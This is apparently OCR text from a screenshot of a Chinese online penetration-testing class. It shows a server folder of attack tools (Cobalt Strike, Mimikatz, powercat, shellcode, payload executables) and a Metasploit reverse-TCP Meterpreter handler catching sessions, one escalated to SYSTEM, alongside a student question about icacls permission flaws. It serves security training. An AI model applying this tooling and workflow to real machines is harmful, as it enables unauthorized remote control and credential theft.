 CVM(139.155.49.43)
上课中 01:35:04
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
Quick connect...
VPS(47.101.214.85)
CVM(139.155.49.43)
CVM(139.155.49.43)
/root/
Name Size (KB)
..
cobaltstrike3.14-0504-2
docker
tools
43.exe 7
44.exe 72
44.hta 6
6666.exe 7
8899.exe 7
9999.exe 7
cc2-test 1 454
evil.ps1 2 870
Invoke-Mimikatz.ps1 2 152
mimi.ps1 2 152
msf6.txt 1
msfinstall 5
nohup.out 1
Out-EncryptedScript.ps1 4
powercat.ps1 36
shell.hex 1
shell.war 1
shellcode.asm 2
shellcode.o 1
shellcode.obj 1
shellcode.raw 1
swapfile 500 000
Sessions
Tools
Sftp
Remote monitoring
Follow terminal folder
StagerRetryWait 5 no Number of seconds to wait for the stager between reconnect attempts
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.27.0.2 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
3 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://172.27.0.2:6666
msf6 exploit(multi/handler) >
[*] Sending stage (200262 bytes) to 110.53.253.156
[*] Meterpreter session 4 opened (172.27.0.2:6666 -> 110.53.253.156:56789) at 2020-10-23 21:
42:50 +0800
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x64/windows DESKTOP-3973L2R\nathan @ DESKTOP-3973L2R 172.27.0.2:6666 -> 110.53.253.156:57247 (192.168.78.67)
4 meterpreter x64/windows NT AUTHORITY\SYSTEM @ DESKTOP-3973L2R 172.27.0.2:6666 -> 110.53.253.156:56789 (192.168.78.67)
msf6 exploit(multi/handler) > sessions 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
[*] 192.168.78.67 - Meterpreter session 4 closed. Reason: Died
meterpreter >
msf6 exploit(multi/handler) > back
讨论区 成员(17)
李沛
icacls 查询的结果中必须是有every one的才
有漏洞吗
"高先志"送给"mingy"一朵
"任泽登"送给"mingy"一朵
任泽登
3
高先志
3
发送
资源监控
VM-0-2-ubuntu 3% 1.32 GB / 1.79 GB 0.02 Mb/s 0.01 Mb/s 66 days root root root root /run: 4% /: 27% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 0%